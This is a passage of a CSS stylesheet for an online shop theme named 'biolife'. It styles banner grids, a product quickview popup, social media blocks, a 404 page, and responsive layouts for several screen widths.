  display: inline-block;
  width: 100%;
  position: relative;
}

.biolife-banner__grid .banner-contain {
  position: absolute;
  z-index: 1;
  bottom: 40px;
  display: block;
  left: 0;
  right: 0;
  text-align: center;
}

.biolife-banner__grid .banner-contain .cat-name {
  font-size: 26px;
  font-weight: 600;
  line-height: 1;
  color: #222222;
  letter-spacing: 1px;
  display: inline-block;
  margin: 0;
  position: relative;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.biolife-banner__grid:not(.type-02) .banner-contain .cat-name::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -4px;
  height: 1px;
  background-color: #f7f7f7;
  -webkit-transition: transform 500ms ease;
  -moz-transition: transform 500ms ease;
  -ms-transition: transform 500ms ease;
  -o-transition: transform 500ms ease;
  transition: transform 500ms ease;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.biolife-banner__grid:not(.type-02):hover .banner-contain .cat-name::before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.biolife-banner__grid .media-contain {
  display: inline-block;
  height: 375px;
  width: 100%;
  background-image: url("../images/home-02/banner-grid-02.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center top;
}

.biolife-banner__grid .media-contain.media-01 {
  background-image: url("../images/home-02/banner-grid-01.jpg");
  height: 750px;
}

.biolife-banner__grid .media-contain.media-03 {
  background-image: url("../images/home-02/banner-grid-03.jpg");
}

.biolife-banner__grid .media-contain.media-04 {
  background-image: url("../images/home-02/banner-grid-04.jpg");
}

.biolife-banner__grid .media-contain.media-05 {
  background-image: url("../images/home-02/banner-grid-05.jpg");
}

.biolife-banner__grid .media-contain.media-06 {
  background-image: url("../images/home-02/banner-grid-06.jpg");
  height: 750px;
  background-position: center center;
}

.biolife-banner__grid.type-02 .banner-contain {
  bottom: 8px;
}

.biolife-banner__grid.type-02 .banner-contain .cat-name {
  width: 100%;
  color: #ffffff;
  max-width: 314px;
  padding: 21px 15px 32px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../images/home-01/bn_grid_01.png);
}

.biolife-banner__grid.type-02.bn-elm-02 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_02.png);
}

.biolife-banner__grid.type-02.bn-elm-03 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_03.png);
}

.biolife-banner__grid.type-02.bn-elm-04 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_04.png);
}

.biolife-banner__grid.type-02.bn-elm-05 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_05.png);
}

.biolife-banner__grid.type-02.bn-elm-06 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_06.png);
}

.biolife-banner__detail-product .text-content {
  padding-top: 26.9%;
}

.biolife-banner__detail-product .head-info h3 {
  display: block;
  margin: 0;
  font-size: 35px;
  line-height: 1;
  color: #222222;
  font-weight: 600;
}

.biolife-banner__detail-product .head-info .text2 {
  margin-top: -1px;
}

.biolife-banner__detail-product .head-info h3 i {
  font-size: 40px;
  font-family: "Playfair Display", sans-serif;
  font-weight: 700;
}

.biolife-banner__detail-product .midle-info {
  padding-top: 21px;
}

.biolife-banner__detail-product .midle-info .pr-desc {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 0;
  max-width: 400px;
}

.biolife-banner__detail-product .midle-info .pr-atts {
  display: block;
  padding: 0;
  font-size: 0;
  line-height: 0;
  max-width: 372px;
  margin: 30px 0 0;
}

.biolife-banner__detail-product .midle-info .pr-atts li {
  display: inline-block;
  list-style: none;
  width: calc(50% - 15px);
  margin-bottom: 24px;
}

.biolife-banner__detail-product .midle-info .pr-atts li:nth-child(odd) {
  margin-right: 30px;
  clear: both;
}

.biolife-banner__detail-product .bottom-info {
  margin-top: 14px;
  font-size: 0;
}

.biolife-banner__detail-product .bottom-info .btn {
  min-width: 197px;
  padding: 14px 10px 13px;
  margin-right: 15px;
}

.biolife-banner__detail-product .bottom-info .btn-thin {
  min-width: 157px;
  border: 2px solid #e6e6e6;
  padding: 12px 10px 11px;
  margin-right: 0;
}

.biolife-banner__detail-product .bottom-info .btn-thin:hover {
  background-color: var(--primary-black);
  border-color: var(--primary-black);
}

.bn-atts-item {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  max-width: 158px;
}

.bn-atts-item .title {
  display: block;
  font-size: 0.8vw;
  line-height: 1;
  color: #333333;
  margin: 0 0 8px;
  font-weight: 400;
  border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
  text-transform: capitalize;
  padding-bottom: 7px;
}

.bn-atts-item .content {
  font-size: 14px;
  color: #666666;
  line-height: 1;
  display: block;
  margin: 0;
}

.biolife-twitter-wrap {
  margin-top: 2px;
}

.biolife-twitter-wrap .tweet-list {
  padding: 0;
  font-size: 0;
  line-height: 0;
  margin: 0;
}

.biolife-twitter-wrap .tweet-list li {
  list-style: none;
  display: block;
}

.biolife-twitter-wrap .slick-slide .row-item + .row-item,
.biolife-twitter-wrap .tweet-list li + li {
  border-top: 1px solid #e6e6e6;
}

.biolife-twitter-wrap .slick-slide .row-item + .row-item .biolife-tweet-item,
.biolife-twitter-wrap .tweet-list li + li .biolife-tweet-item {
  padding-top: 29px;
}

.biolife-tweet-item {
  display: block;
  padding-right: 15px;
  padding-bottom: 17px;
}

.biolife-tweet-item .tw-head {
  display: table;
  width: 100%;
}

.biolife-tweet-item .tw-head .acc-info,
.biolife-tweet-item .tw-head .icon {
  display: table-cell;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  border: none;
}

.biolife-tweet-item .tw-head .icon {
  width: 44px;
  padding-top: 1px;
}

.biolife-tweet-item .tw-head .icon i {
  font-size: 20px;
  color: #ffffff;
  line-height: 1;
  background-color: #aaaaaa;
  padding: 12px 10px;
  width: 44px;
  text-align: center;
  border-radius: 50%;
}

.biolife-tweet-item .tw-head .acc-info p {
  margin: 0;
  font-size: 18px;
  color: #222222;
  display: block;
  line-height: 20px;
}

.biolife-tweet-item .tw-head .acc-info p.tag {
  font-size: 0.8vw;
  color: #666666;
}

.biolife-tweet-item .tw-head .acc-info {
  padding-left: 10px;
}

.biolife-tweet-item .tw-content .message {
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  display: block;
  margin: 10px 0 0;
}

.biolife-tweet-item .tw-content .message .link-bold {
  display: block;
  font-size: 0.8vw;
}

.biolife-tweet-item .tw-content .message .link-bold:hover {
  color: var(--primary-black);
}

.biolife-tweet-item .tw-content .time {
  display: block;
  margin: 0;
  font-size: 15px;
  line-height: 24px;
  color: var(--primary-black);
}

.biolife-instagram-block .wrap-title {
  display: block;
  text-align: center;
  margin-bottom: 35px;
}

.biolife-instagram-block .wrap-title .subtitle {
  display: block;
  margin: 0;
  font-size: 15px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
  line-height: 1;
}

.biolife-instagram-block .wrap-title .title {
  display: block;
  margin: 6px 0 0;
  font-size: 40px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
}

.instagram-ltl-item {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  position: relative;
}

.instagram-ltl-item .link-to {
  display: inline-block;
}

.instagram-ltl-item .link-to .show-on-hover {
  display: inline-block;
  font-size: 28px;
  line-height: 50px;
  color: #fafafa;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -25px;
  margin-left: -25px;
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -ms-transform: scale(3);
  -o-transform: scale(3);
  transform: scale(3);
  z-index: 2;
  width: 50px;
  background-color: rgba(255, 255, 255, 0.2);
  vertical-align: middle;
  text-align: center;
  border-radius: 50%;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.instagram-ltl-item:hover .link-to .show-on-hover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.instagram-ltl-item .link-to::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.instagram-ltl-item:hover .link-to::after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.instagram-inline-wrap {
  font-size: 0;
  line-height: 0;
}

.biolife-popup .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  border: 0;
}

.biolife-popup .modal-body {
  padding: 0;
}

.mobile-search-content .form-search > .btn-close,
.biolife-popup .modal-body > .close {
  position: absolute;
  top: 10px;
  right: 10px;
  display: inline-block;
  line-height: 0;
  font-size: 17px;
  color: #666666;
  z-index: 2;
  opacity: 1;
  filter: alpha(opacity=100);
}

.mobile-search-content .form-search > .btn-close {
  top: -38px;
  right: -37px;
  font-size: 14px;
  padding: 6px;
}

.biolife-popup .modal-body > .close:hover {
  color: #d00023;
  opacity: 1;
  filter: alpha(opacity=100);
}

.biolife-quickview-block {
  display: inline-block;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin-top: 30px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 450ms ease;
  -moz-transition: all 450ms ease;
  -ms-transition: all 450ms ease;
  -o-transition: all 450ms ease;
  transition: all 450ms ease;
  z-index: 1000;
  font-size: 0;
  line-height: 0;
}

body.open-quickview-block .biolife-quickview-block {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: 0;
}

.biolife-quickview-block .quickview-container {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  width: 830px;
  background-color: #ffffff;
  margin: 0;
  padding: 0;
  position: relative;
}

.biolife-quickview-block .quickview-container .btn-close-quickview {
  position: absolute;
  top: 10px;
  right: 10px;
  display: inline-block;
  line-height: 0;
  font-size: 17px;
  color: #666666;
  z-index: 2;
  opacity: 1;
  filter: alpha(opacity=100);
}

.quickview-container .biolife-quickview-inner {
  display: table;
  width: 100%;
  padding: 10px 30px 20px 10px;
  table-layout: fixed;
}

.biolife-quickview-inner .media,
.biolife-quickview-inner .product-attribute {
  display: table-cell;
  vertical-align: top;
}

.biolife-quickview-inner .product-attribute {
  padding-left: 20px;
}

.biolife-quickview-inner .media {
  width: 45.6790123457%;
}

.biolife-quickview-inner .product-attribute .title {
  font-size: 20px;
  display: block;
  margin: 19px 0 6px;
  color: #222222;
  font-weight: 600;
}

.biolife-quickview-inner .product-attribute .title a {
  color: inherit;
  display: inline-block;
}

.biolife-quickview-inner .product-attribute .rating .star-rating > span::before,
.biolife-quickview-inner .product-attribute .rating .star-rating::before {
  font-size: 14px;
}

.biolife-quickview-inner .price-contain {
  margin-top: 10px;
}

.biolife-quickview-inner .price-contain .price-amount {
  font-size: 0.8vw;
}

.biolife-quickview-inner .price-contain ins .price-amount {
  font-size: 24px;
}

.biolife-quickview-inner .product-attribute .excerpt {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 18px 0 0;
}

.biolife-quickview-inner .from-cart {
  margin-top: 33px;
  display: block;
  clear: both;
}

.biolife-quickview-inner .from-cart .buttons,
.biolife-quickview-inner .from-cart .qty-input {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  vertical-align: top;
}

.biolife-quickview-inner .qty-input input {
  display: inline-block;
  width: 44px;
  text-align: center;
  border-top: 2px solid #e6e6e6;
  border-bottom: 2px solid #e6e6e6;
  border-left: 0;
  border-right: 0;
  background-color: #ffffff;
  color: #222222;
  font-size: 18px;
  font-weight: 600;
  padding: 5px;
  line-height: 1;
  height: 41px;
}

.biolife-quickview-inner .qty-input .qty-btn {
  display: inline-block;
  text-align: center;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;
  position: relative;
  width: 27px;
  height: 41px;
  vertical-align: top;
  border-top-right-radius: 999px;
  border-bottom-right-radius: 999px;
}

.biolife-quickview-inner .qty-input .btn-down {
  float: left;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 999px;
  border-bottom-left-radius: 999px;
}

.biolife-quickview-inner .qty-input .qty-btn::after,
.biolife-quickview-inner .qty-input .qty-btn::before {
  content: "";
  display: block;
  background-color: #7f7f7f;
  position: absolute;
  top: 50%;
  left: 8px;
  width: 10px;
  height: 2px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.biolife-quickview-inner .qty-input .btn-up::before {
  left: 6px;
}

.biolife-quickview-inner .qty-input .btn-up::after {
  height: 10px;
  width: 2px;
  left: 10px;
}

.biolife-quickview-inner .qty-input .qty-btn:hover::after,
.biolife-quickview-inner .qty-input .qty-btn:hover::before {
  background-color: #000000;
}

.biolife-quickview-inner .buttons .add-to-cart-btn {
  padding: 11px 15px 10px;
  min-width: 218px;
  margin-left: 20px;
}

.biolife-quickview-inner .product-meta .product-atts {
  display: block;
  padding: 20px 0 23px;
  margin: 0 0 17px;
  border-bottom: 1px solid #e6e6e6;
}

.biolife-quickview-inner .product-atts .product-atts-item {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #222222;
}

.biolife-quickview-inner .product-atts-item .meta-title {
  display: inline-block;
  font-weight: 400;
}

.biolife-quickview-inner .product-atts-item .meta-list {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.biolife-quickview-inner .product-atts-item .meta-list li {
  list-style: none;
  display: inline-block;
}

.biolife-quickview-inner
  .product-atts-item
  .meta-list
  li:not(:last-child)
  a::after {
  content: ",";
}

.biolife-quickview-inner .product-atts-item .meta-list li a {
  color: #666666;
}

.biolife-quickview-inner .product-meta .sku {
  font-size: 14px;
  color: #333333;
  display: block;
  margin: 0;
  line-height: 1;
}

.biolife-quickview-block .quickview-nav img {
  display: inline-block;
  border-width: 0;
}

.biolife-quickview-block .quickview-nav li.slick-current img {
  border: 2px solid #ededed;
}

.biolife-quickview-inner .media .quickview-nav {
  width: 230px;
  margin-left: 10px;
  margin-top: 10px;
  position: relative;
}

.biolife-quickview-inner .quickview-nav .slick-arrow {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  padding: 0;
  margin: 0;
  position: absolute;
  left: -10px;
  top: 50%;
  margin-top: -8px;
}

.biolife-quickview-inner .quickview-nav .slick-arrow.next {
  left: auto;
  right: -11px;
}

.biolife-quickview-inner .quickview-nav .slick-arrow::before {
  content: "\f104";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 18px;
  line-height: 14px;
  color: #666666;
  width: 11px;
  text-align: left;
}

.biolife-quickview-inner .quickview-nav .slick-arrow.next::before {
  text-align: right;
  content: "\f105";
}

.contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn i {
  display: none;
}

.background-fafafa {
  background-color: #fafafa;
}

.z-index-20 {
  z-index: 20;
  position: relative;
}

.biolife-wrap-map {
  width: 100%;
  display: block;
  clear: both;
}

.biolife-wrap-map iframe {
  width: 100%;
}

.banner-promotion-01 {
  line-height: 0;
  font-size: 0;
  display: inline-block;
  width: 100%;
}

.top-banner-menu {
  text-align: center;
  margin: 8px 0 30px;
}

.mobile-menu-toggle {
  line-height: 0;
  display: none !important;
}

.mobile-menu-toggle span {
  display: inline-block;
  width: 30px;
  height: 2px;
  background-color: #333333;
  float: left;
  clear: left;
}

.header-area.layout-02 .mobile-menu-toggle span {
  background-color: #ffffff;
}

.mobile-menu-toggle span + span {
  margin-top: 5px;
}

.mobile-menu-toggle > a {
  display: inline-block;
}

.header-area.layout-01 .mobile-menu-toggle > a {
  padding: 15px 0;
}

.minicart-block.layout-02 .span-index .qty {
  display: none;
}

.page-404 {
  background-image: url(../images/404-bg.jpg);
  background-position: center center;
  margin-top: 15px;
}

.content-404 {
  max-width: 570px;
  padding: 100px 0 130px;
  display: block;
  text-align: center;
}

.content-404 .heading {
  font-size: 90px;
  font-weight: 700;
  margin-bottom: 13px;
  color: var(--primary-red);
}

.content-404 .title {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #222222;
}

.content-404 p {
  color: #666;
  margin-bottom: 45px;
  font-size: 0.8vw;
}

.content-404 .button {
  display: inline-block;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
  padding: 10px 25px;
  border: none;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border-radius: 30px;
}

.content-404 .button:before {
  font-family: "FontAwesome";
  content: "\f104";
  display: inline-block;
  width: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  opacity: 0;
  text-align: left;
}

.sumary-product
  .product-attribute
  .price
  + div:not(.product-atts):not(.no-border-top) {
  border-top: 1px solid #e6e6e6;
  margin-top: 20px;
  padding: 7px 0;
  background-color: #f1f1f1;
  text-align: center;
  margin-bottom: 0px;
}

.sumary-product .product-attribute .price ins + ins::before {
  content: "-";
  display: inline-block;
  font-size: 22px;
  font-weight: 700;
  color: #111111;
  padding-left: 5px;
  padding-right: 5px;
}

.grouped-product-list {
  margin-top: 30px;
  margin-bottom: 30px;
}

.grouped-product-list-item__label a:not(:hover) {
  color: #333333;
}

.grouped-product-list-item__label a {
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  display: inline-block;
}

.quantity-box.type2 .qty-input input {
  width: 85px;
  font-size: 0.8vw;
  background-color: #fafafa;
  border: 1px solid #f0f0f0;
  font-weight: 600;
}

.sumary-product .product-attribute .grouped-product-list-item__price .price {
  margin-top: 0;
}

.sumary-product
  .product-attribute
  .grouped-product-list-item__price
  .price
  ins
  .price-amount {
  font-size: 17px;
  font-weight: 700;
  color: #333333;
}

.sumary-product
  .product-attribute
  .grouped-product-list-item__price
  .price
  del {
  display: block;
  margin: 0;
}

.sumary-product
  .product-attribute
  .grouped-product-list-item__price
  .price
  del
  .price-amount {
  font-size: 0.8vw;
}

.sumary-product .action-form .buttons.external-btn {
  border-top: 0;
  padding-top: 0;
}

.sumary-product .biolife-countdown {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  padding-top: 25px;
  padding: 7px 0;
  background-color: #f1f1f1;
  text-align: center;
  margin-bottom: 0px;
}

@media (max-width: 1699px) {
  .biolife-banner__promotion6 .media .img-moving.position-2,
  .biolife-banner__promotion5 .media .position-2 {
    display: none;
  }

  .biolife-banner__promotion6 .banner-contain .text-content {
    padding: 15px;
    margin-left: 0;
    background-color: rgba(0, 0, 0, 0.2);
  }
}

@media (max-width: 1199px) {
  .biolife-banner__special .text-content .first-line {
    font-size: 36px;
  }

  .biolife-banner__special .text-content .second-line {
    font-size: 32px;
    margin-bottom: 15px;
  }

  .biolife-banner__special .text-content .third-line i,
  .biolife-banner__special .text-content .third-line {
    font-size: 32px;
  }

  .biolife-banner__special .product-detail .price-contain ins .price-amount {
    font-size: 22px;
  }

  .header-area.layout-03 .live-info {
    display: none;
  }

  .biolife-gird-banners .grid-panel-item.left-content,
  .biolife-gird-banners .grid-panel-item.right-content {
    width: 25%;
  }

  .contain-product__right-info-layout3 {
    padding: 0;
  }

  .contain-product__right-info-layout3 .info .buttons {
    padding: 0;
    padding-top: 20px;
  }

  .products-list.vertical-layout-02 {
    max-width: 100%;
  }

  .biolife-banner__special-03 .banner-contain {
    background: none;
  }

  .biolife-banner__special-02 .banner-contain {
    display: table;
  }

  .biolife-banner__special-02 .banner-contain .thumb,
  .biolife-banner__special-02 .banner-contain .text-content {
    display: table-cell;
    vertical-align: middle;
  }

  .biolife-banner__special-02 .text-content {
    position: static;
    width: 355px;
    margin: 0;
  }

  .biolife-banner__special-02 .text-content .text01 {
    font-size: 45px;
    margin-bottom: 5px;
    color: #888888;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-banner__special-02 .text-content .text02 {
    font-size: 35px;
  }

  .biolife-banner__special-02 .text-content .text04,
  .biolife-banner__special-02 .text-content .text03 {
    font-size: 28px;
  }

  .biolife-banner__special-02 .text-content .text04 i {
    font-size: 32px;
  }

  .biolife-banner__special-02 .product-detail {
    margin-top: 30px;
  }

  .header-area.layout-01 .header-top {
    margin-top: 18px;
  }

  .newsletter-block.layout-04 .wrap-title .texts {
    text-align: left;
  }

  .newsletter-block.layout-04 {
    padding-left: 0;
    text-align: center;
    padding-bottom: 15px;
  }

  .newsletter-block.layout-04 .wrap-title {
    margin-right: 0;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
  }

  .header-area.layout-02 .biolife-cart-info .minicart-contain a > .sub-total,
  .header-area.layout-02 .biolife-cart-info .minicart-contain a > .title {
    display: none;
  }

  .header-area .biolife-cart-info .login-item {
    vertical-align: top;
  }

  .header-area .biolife-cart-info .login-item .login-link {
    font-size: 0;
  }

  .products-category-box {
    padding: 0;
    height: auto;
  }

  .products-category-box .title {
    margin-bottom: 40px;
  }

  .biolife-stretch-the-right-background > .bg_underground {
    display: none;
  }

  .header-top .top-bar .social-list {
    display: none;
  }

  .biolife-title-box__bold-style.mobile-tiny .title {
    font-size: 22px;
  }

  .biolife-title-box.link-all .main-title {
    font-size: 26px;
  }

  .biolife-title-box.link-all .blog-link {
    display: none;
  }

  .biolife-banner__style-04 .text-content,
  .biolife-banner__style-03 .text-content,
  .biolife-banner__style-02 .text-content {
    width: calc(100% - 30px);
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: inline-block;
    margin-left: 15px;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 20px 10px;
    min-height: 162px;
    vertical-align: middle;
  }

  .biolife-banner__style-02 .text1,
  .biolife-banner__style-02 .text2,
  .biolife-banner__style-03 .text1,
  .biolife-banner__style-03 .text2,
  .biolife-banner__style-03 .text3 {
    color: #000000;
  }

  .biolife-banner__promotion2 .text-content .btn-thin {
    border-color: #d6d6d6;
  }

  .biolife-banner__promotion2 .text-content {
    z-index: 15;
    position: relative;
    padding: 20px 15px;
    background-color: rgba(255, 255, 255, 0.6);
    box-shadow: 0 0 7px 0 rgba(130, 130, 130, 0.2);
    border-radius: 2px;
  }

  .biolife-banner__promotion3 .media,
  .biolife-banner__promotion .media {
    display: none;
  }

  .biolife-service__type01 .txt-show-01 {
    font-size: 100px;
    line-height: 220px;
  }

  .biolife-service__type01 .txt-show-02 {
    font-size: 50px;
    top: 30px;
  }

  .biolife-carousel.dots_ring_style .slick-dots {
    bottom: 0;
    right: 50%;
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    -ms-transform: translateX(50%);
    -o-transform: translateX(50%);
    transform: translateX(50%);
  }

  .post-item.style-bottom-info .post-content {
    padding-left: 0;
    padding-right: 0;
  }

  .welcome-us-block {
    text-align: center;
    height: auto;
    padding-bottom: 150px;
  }

  .welcome-us-block .text-wraper {
    display: inline-block;
    max-width: 503px;
    margin: 90px 0 0;
    padding: 10px;
    background-color: rgba(250, 250, 250, 0.8);
    float: none;
  }

  .welcome-us-block .text-info {
    margin-top: 0;
  }

  .welcome-us-block .qt-text,
  .welcome-us-block .text-info {
    width: 100%;
  }

  .login-on-checkout .form-row button {
    margin-top: 10px;
    margin-bottom: 25px;
  }

  .shpcart-subtotal-block {
    margin-top: 70px;
    border: 1px solid #e6e6e6;
  }

  .single-layout.product-tabs {
    margin-top: 80px;
  }

  .sumary-product .product-attribute {
    padding-right: 20px;
  }

  .mobile-block-global {
    display: block;
  }

  body.global-panel-opened .mobile-block-global {
    left: 0;
  }

  .top-functions-area .flt-item.group-on-mobile .wrap-selectors {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 450px;
    margin-left: -225px;
    margin-top: -162px;
    background-color: #ffffff;
    z-index: 999;
    padding: 30px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 320ms ease;
    -moz-transition: all 320ms ease;
    -o-transition: all 320ms ease;
    transition: all 320ms ease;
    visibility: hidden;
    border-top: 3px solid #f7f7f7;
  }

  .top-functions-area .flt-item.group-on-mobile .selector-item {
    width: 100%;
    margin: 15px 0;
    border-bottom: 1px solid #e6e6e6;
  }

  .top-functions-area .flt-item.group-on-mobile .selector-item::before {
    content: attr(data-title);
    display: inline-block;
    font-size: 15px;
    float: left;
  }

  .top-functions-area .flt-item.group-on-mobile .nice-select {
    border-radius: 0;
    border: none;
    padding: 0 20px 0 10px;
    clear: none;
  }

  .top-functions-area .flt-item.group-on-mobile .nice-select:after {
    right: 10px;
  }

  body.top-refine-opened
    .top-functions-area
    .flt-item.group-on-mobile
    .wrap-selectors {
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  .top-functions-area .flt-item.group-on-mobile .flt-title {
    display: none;
  }

  .top-functions-area .flt-item .btn-for-mobile,
  .top-functions-area .flt-item .title-for-mobile,
  .top-functions-area .flt-item .icon-for-mobile {
    display: inline-block;
  }
}

@media (max-width: 991px) {
  .page-404 {
    background: #f4f4f4;
    margin-top: 0;
  }

  .content-404 {
    margin: 0 auto;
  }

  .biolife-cat-box-item {
    border: 1px solid #e6e6e6;
  }

  .biolife-cat-box-item .cat-info {
    border: none;
    margin: 20px 0 20px;
    background-color: transparent;
  }

  .biolife-cat-box-item .cat-name {
    padding: 0;
    margin-bottom: 10px;
    font-size: 18px;
    min-width: initial;
  }

  .biolife-cat-box-item .cat-number {
    position: static;
    display: block;
    text-align: center;
    margin: 0;
  }

  .biolife-banner__style-14 .text-content,
  .biolife-banner__style-13 .text-content {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 15px;
    right: 15px;
    width: auto;
    background: rgba(255, 255, 255, 0.8);
    padding: 30px 5px;
  }

  .biolife-banner__style-13 .text1,
  .biolife-banner__style-14 .text1 {
    color: #000000;
  }

  .biolife-banner__style-14 .text2,
  .biolife-banner__style-14 .text3,
  .biolife-banner__style-13 .text2 {
    color: #333333;
  }

  .biolife-cart-info .icon-qty-combine .biolife-icon,
  .mobile-search .open-searchbox .biolife-icon {
    font-size: 24px;
  }

  .mobile-menu-toggle {
    display: inline-block !important;
  }

  .minicart-block.layout-02 .icon-contain .biolife-icon {
    color: #333333 !important;
    font-size: 24px;
  }

  .minicart-block.layout-02 .icon-contain .span-index {
    padding: 2px;
    border: none;
    position: relative;
  }

  .minicart-block.layout-02 .span-index .qty {
    font-size: 0.8vw;
    font-weight: 600;
    line-height: 1;
    display: inline-block;
    margin: 0;
    min-width: 19px;
    padding: 1px 5px 2px;
    color: #ffffff;
    border-radius: 50%;
    position: absolute;
    right: -8px;
    bottom: 7px;
  }

  .minicart-block.layout-02 .icon-contain .btn-to-cart,
  .minicart-block.layout-02 .icon-contain .sub-total {
    display: none;
  }

  .biolife-banner__special-02 .banner-contain {
    display: block;
  }

  .biolife-banner__special-02 .banner-contain .thumb,
  .biolife-banner__special-02 .banner-contain .text-content {
    display: block;
  }

  .biolife-banner__special-02 .text-content {
    width: 100%;
    border: 1px solid #eeeeee;
    padding: 15px 15px 40px;
  }

  .mega-content .biolife-brand ul.brands {
    margin-left: -10px;
    margin-right: -10px;
  }

  .mega-content .biolife-brand ul.brands li {
    width: 50%;
    padding: 10px;
  }

  .mega-content .biolife-brand.vertical ul.brands {
    width: 100%;
    padding: 0;
  }

  .mega-content .biolife-brand.vertical ul.brands li {
    margin: 0;
    clear: none;
    float: left;
  }

  .mega-content .biolife-brand.vertical ul.brands li:nth-child(2n + 1) {
    clear: left;
  }

  .biolife-banner__grid:hover .banner-contain .cat-name {
    color: #222222;
  }

  .biolife-banner__grid:not(.type-02) .banner-contain .cat-name::before {
    content: none;
  }

  .biolife-title-box_in-countdown {
    padding: 16px 18px 17px;
  }

  .biolife-quickview-block,
  .contain-product .product-thumb .lookup {
    display: none;
  }

  .header-area.layout-01 .header-bottom:not(.pre-sticky) {
    padding-top: 30px;
    padding-bottom: 45px;
  }

  .header-area.layout-01 {
    background-position: center bottom;
  }

  .header-area.layout-01 .header-bottom .logo-for-mobile {
    display: inline-block;
    float: left;
    margin-top: 5px;
  }

  .header-area.layout-01 .header-bottom .biolife-cart-info {
    display: inline-block;
    margin-top: 0;
    float: right;
  }

  .footer.layout-01 .payment-methods ul,
  .footer.layout-01 .copy-right-text {
    text-align: center;
  }

  .biolife-banner__promotion5 .banner-contain {
    overflow: hidden;
  }

